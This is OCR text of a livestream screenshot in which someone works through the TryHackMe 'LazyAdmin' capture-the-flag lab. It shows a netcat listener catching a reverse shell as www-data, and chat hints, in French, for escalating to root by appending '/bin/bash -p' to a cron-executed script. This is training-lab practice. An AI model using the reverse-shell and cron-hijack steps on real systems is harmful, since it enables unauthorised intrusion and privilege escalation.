 Applications
Places
Tilix
Oct 16 19:30
1/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
CTF TryHackMe
ls -hl ^C
19:30 nils@kalistream:~/Documents/thm/LazyAdmin$ fg^C
19:30 nils@kalistream:~/Documents/thm/LazyAdmin$ ^C
19:30 nils@kalistream:~/Documents/thm/LazyAdmin$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.17.245] from (UNKNOWN) [10.10.234.6] 54050
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:2
9 UTC 2019 i686 i686 i686 GNU/Linux
20:30:34 up 34 min, 0 users, load average: 0.00, 0.00, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1087): Inappropriate ioctl for de
vice
bash: no job control in this shell
www-data@THM-Chal:/$ ls -hl /home
ls -hl /home
total 4.0K
drwxr-xr-x 18 itguy itguy 4.0K Nov 30 2019 itguy
www-data@THM-Chal:/$ ls -hl /home
ls -hl /home
total 4.0K
drwxr-xr-x 18 itguy itguy 4.0K Nov 30 2019 itguy
www-data@THM-Chal:/$
n'importe
EFCYLAB
echo /bin/bash -p >> copy.sh
EFCYLAB
sans oublier les ""
PARTICULEDEDIEU
dans tmp ou shm
DJTALEZ79
il suffit d'ecraser ton fichier"
VOLPINO464
Hello
EFCYLAB
Il faut appeler le script via la cli de
la cron
VOLPINO464
Un 'bash -x copy.sh' pour voir le
debug ?
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils